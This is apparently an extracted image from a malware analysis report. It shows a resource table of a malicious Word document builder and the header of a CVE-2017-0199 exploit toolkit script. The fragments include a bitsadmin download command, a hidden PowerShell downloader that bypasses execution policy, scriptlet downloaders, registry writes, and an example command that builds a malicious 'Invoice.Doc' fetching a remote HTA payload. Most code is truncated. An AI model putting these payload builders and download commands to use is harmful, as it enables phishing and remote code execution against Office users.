 Name Value Type
template System.Byte[] System.Byte[], mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
LOGO System.Drawing.Bitmap System.Drawing.Bitmap, System.Drawing, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03...
Icon (Icon) System.Drawing.Icon, System.Drawing, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5...
_0199_DOC_grn #!/usr/bin/env python'''gen.py -M gen -w Exploit.doc -u ... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
_11882_DOC_gen import argparsefrom struct import packhead = r'''{\rtf1\a... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
_8570_DOC_gen import argparseimport osimport structimport randomimpor... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
bitsadmin cmd.exe /c bitsadmin /transfer /download %LINK% %tm... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
Exploit5 #!/usr/bin/env python'''Exploit toolkit CVE-2017-0199 - v... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
Exploit5_module2 Set waR = CreateObject("WScript.Shell")waR.RegWrite "... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
gen import getoptimport osimport shutilimport sysimport temp... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
Moniker <?XML version="1.0"?><scriptlet><registration descri... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
Moniker_Downloader <?XML version="1.0"?><scriptlet><registration descri... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
MonikerAssembly <?XML version="1.0"?><scriptlet><registration descri... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
monk try{%SH%.RegWrite("HKCU\\Software\\Microsoft\\Offic... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
PNG <definitions xmlns="http://schemas.xmlsoap.org/wsdl/... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
Powershelldownloader powershell.exe -ExecutionPolicy Bypass -windowstyle hid... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
STC <html><head><script language="VBScript">Window.Re... System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
#!/usr/bin/env python
'''
Exploit toolkit CVE-2017-0199 - v3.0 is a handy python script which provides a quick and effective way to exploit Microsoft Doc RCE. It could generate a malicious (Obfuscated) Doc file and deliver metasploit /
Example commands
1) Generate malicious Doc file
# python cve-2017-0199_toolkit.py -M gen -w Invoice.Doc -u http://192.168.1.2/logo.HTA -x 1
### Command line arguments:
# python cve-2017-0199_toolkit.py -h
This is a handy toolkit to exploit CVE-2017-0199 (Microsoft Word Doc RCE)